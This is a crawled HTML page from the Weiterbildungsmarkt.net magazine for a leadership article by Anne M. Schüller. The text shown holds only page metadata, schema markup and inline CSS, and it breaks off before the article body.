

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/
body_size: 40260
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Was gute Leader von schwachen unterscheidet</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.weiterbildungsmarkt.net/magazin/xmlrpc.php" /><meta property="og:image" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg" /><meta name="author" content="Anne M. Schüller"><meta name="description" content="Ein Winzling namens Corona hat die Wirtschaft mächtig durchgeschüttelt. Viele Unternehmen müssen sich neu erfinden. Dies erfordert innovative Ideen - und eine"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Was gute Leader von schwachen unterscheidet" /><meta property="og:description" content="Ein Winzling namens Corona hat die Wirtschaft mächtig durchgeschüttelt. Viele Unternehmen müssen sich neu erfinden. Dies erfordert innovative Ideen - und eine" /><meta property="og:url" content="https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/" /><meta property="og:site_name" content="Weiterbildungsmarkt.net" /><meta property="article:publisher" content="https://www.facebook.com/Weiterbildungsmarkt.net" /><meta property="article:tag" content="Führungskräfteentwicklung" /><meta property="article:tag" content="Führungskräftetraining" /><meta property="article:tag" content="Leadership" /><meta property="article:tag" content="Management" /><meta property="article:section" content="Leadership" /><meta property="og:image" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg" /><meta property="og:image:secure_url" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg" /><meta property="og:image:width" content="1181" /><meta property="og:image:height" content="776" /><meta property="og:image:alt" content="Was gute Leader von schwachen unterscheidet" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-11-16T11:53:16+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Was gute Leader von schwachen unterscheidet" /><meta name="twitter:description" content="Ein Winzling namens Corona hat die Wirtschaft mächtig durchgeschüttelt. Viele Unternehmen müssen sich neu erfinden. Dies erfordert innovative Ideen - und eine" /><meta name="twitter:site" content="@WeiterbildungsM" /><meta name="twitter:creator" content="@WeiterbildungsM" /><meta name="twitter:image" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="Anne M. Schüller" /><meta name="twitter:label2" content="Lesedauer" /><meta name="twitter:data2" content="4 Minuten" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.weiterbildungsmarkt.net/magazin/#organization","name":"Weiterbildungsmarkt.net","url":"https://www.weiterbildungsmarkt.net/magazin","sameAs":["https://www.facebook.com/Weiterbildungsmarkt.net","https://twitter.com/WeiterbildungsM"],"logo":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/magazin/#logo","url":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","contentUrl":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","caption":"Weiterbildungsmarkt.net","inLanguage":"de","width":"250","height":"250"}},{"@type":"WebSite","@id":"https://www.weiterbildungsmarkt.net/magazin/#website","url":"https://www.weiterbildungsmarkt.net/magazin","name":"Weiterbildungsmarkt.net","publisher":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg","url":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg","width":"1181","height":"776","caption":"Was gute Leader von schwachen unterscheidet","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/#webpage","url":"https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/","name":"Was gute Leader von schwachen unterscheidet","datePublished":"2021-11-16T11:53:16+02:00","dateModified":"2021-11-16T11:53:16+02:00","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#website"},"primaryImageOfPage":{"@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.weiterbildungsmarkt.net/magazin/author/anne-m-schueller/","name":"Anne M. Sch\u00fcller","url":"https://www.weiterbildungsmarkt.net/magazin/author/anne-m-schueller/","image":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/08/anne-m-schueller-portrai-120x120.jpg","url":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/08/anne-m-schueller-portrai-120x120.jpg","caption":"Anne M. Sch\u00fcller","inLanguage":"de"},"sameAs":["https://www.weiterbildungsmarkt.net/speaker-bayern-anne-m-schueller-422"],"worksFor":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#organization"}},{"@type":"BlogPosting","headline":"Was gute Leader von schwachen unterscheidet","datePublished":"2021-11-16T11:53:16+02:00","dateModified":"2021-11-16T11:53:16+02:00","articleSection":"F\u00fchrungskr\u00e4fteentwicklung, F\u00fchrungskr\u00e4ftetraining, Leadership","author":{"@id":"https://www.weiterbildungsmarkt.net/magazin/author/anne-m-schueller/","name":"Anne M. Sch\u00fcller"},"publisher":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#organization"},"description":"Ein Winzling namens Corona hat die Wirtschaft m\u00e4chtig durchgesch\u00fcttelt. Viele Unternehmen m\u00fcssen sich neu erfinden. Dies erfordert innovative Ideen - und eine","name":"Was gute Leader von schwachen unterscheidet","@id":"https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/#richSnippet","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/#webpage"},"image":{"@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Magazin &raquo; Feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/" /><link rel="alternate" type="application/rss+xml" title="Magazin &raquo; Kommentar-Feed" href="https://www.weiterbildungsmarkt.net/magazin/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Magazin &raquo; Was gute Leader von schwachen unterscheidet-Kommentar-Feed" href="https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-arrow-up-alt2:before{content:"\f343"}#to_top_scrollup{background-color:#000;-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;box-sizing:content-box;bottom:20px;color:#fff;display:none;font-size:32px;font-weight:400;height:32px;opacity:.5;padding:5px;position:fixed;right:20px;text-align:center;text-decoration:none;vertical-align:middle;width:32px;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-10 .td-header-top-menu-full a{color:#000}.td-header-style-10 .td-social-icon-wrap .td-icon-font{color:#000}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-sp-recs{width:100%}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}#td-outer-wrap{overflow:hidden}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h4{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content img{margin-bottom:21px}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}@-moz-document url-prefix(){.block-title a,.block-title span{padding:6px 12px 5px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 